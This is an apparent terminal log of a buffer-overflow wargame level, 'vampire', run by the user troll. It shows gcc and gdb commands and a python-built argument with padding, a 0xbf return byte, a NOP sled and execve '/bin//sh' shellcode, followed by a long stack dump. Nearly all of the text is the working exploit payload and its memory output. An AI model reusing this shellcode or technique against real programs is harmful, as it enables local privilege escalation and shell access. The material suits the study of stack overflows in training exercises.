 [troll@localhost troll]$ gcc -o test vampire.c
[troll@localhost troll]$ gdb -q test
(gdb) set disassembly-flavor intel
(gdb) b *main
Breakpoint 1 at 0x8048430
(gdb) r `python -c 'print "A"*47+"\xbf"'` `python -c 'print "\x90"*10000+"\x31\
xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\x
b0\x0b\xcd\x80"+"\x90"*63924'`
Starting program: /home/troll/test `python -c 'print "A"*47+"\xbf"'` `python -c
'print "\x90"*10000+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe
3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"+"\x90"*63924'`
Breakpoint 1, 0x8048430 in main ()
(gdb) x/200x $esp
0xbffeda5c: 0x400309cb 0x00000003 0xbffedaa4 0xbffedab4
0xbffeda6c: 0x40013868 0x00000003 0x08048380 0x00000000
0xbffeda7c: 0x080483a1 0x08048430 0x00000003 0xbffedaa4
0xbffeda8c: 0x080482e0 0x080484fc 0x4000ae60 0xbffeda9c
0xbffeda9c: 0x40013e90 0x00000003 0xbffedb96 0xbffedba7
0xbffedaac: 0xbffedbd8 0x00000000 0xbffffcb6 0xbffffcd8
0xbffedabc: 0xbffffce2 0xbffffcf0 0xbffffd0f 0xbffffd1d
0xbffedacc: 0xbffffd35 0xbffffd50 0xbffffd5b 0xbffffd69
0xbffedadc: 0xbffffdaa 0xbffffdbb 0xbffffdd0 0xbffffde0
0xbffedaec: 0xbffffdeb 0xbffffe08 0xbffffe13 0xbffffe20
0xbffedafc: 0xbffffe28 0x00000000 0x00000003 0x08048034
0xbffedb0c: 0x00000004 0x00000020 0x00000005 0x00000006
0xbffedb1c: 0x00000006 0x00001000 0x00000007 0x40000000
0xbffedb2c: 0x00000008 0x00000000 0x00000009 0x08048380
0xbffedb3c: 0x0000000b 0x000001fc 0x0000000c 0x000001fc
0xbffedb4c: 0x0000000d 0x000001fc 0x0000000e 0x000001fc
0xbffedb5c: 0x00000010 0x0f8bfbff 0x0000000f 0xbffedb91
0xbffedb6c: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffedb7c: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffedb8c: 0x00000000 0x38366900 0x682f0036 0x2f656d6f
0xbffedb9c: 0x6c6f7274 0x65742f6c 0x41007473 0x41414141
0xbffedbac: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffedbbc: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffedbcc: 0x41414141 0x41414141 0x00bf4141 0x90909090
0xbffedbdc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffedbec: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffedbfc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffedc0c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffedc1c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffedc2c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffedc3c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffedc4c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffedc5c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffedc6c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffedc7c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffedc8c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffedc9c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffedcac: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffedcbc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffedccc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffedcdc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffedcec: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffedcfc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffedd0c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffedd1c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffedd2c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffedd3c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffedd4c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffedd5c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffedd6c: 0x90909090 0x90909090 0x90909090 0x90909090
(gdb)